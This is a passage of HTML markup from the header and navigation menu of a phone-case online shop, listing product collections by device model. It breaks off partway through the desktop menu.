<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-gb/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-gb/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-gb/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-gb/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-gb/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-gb/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-gb/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-gb/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-gb/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-gb/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-gb/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-gb/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
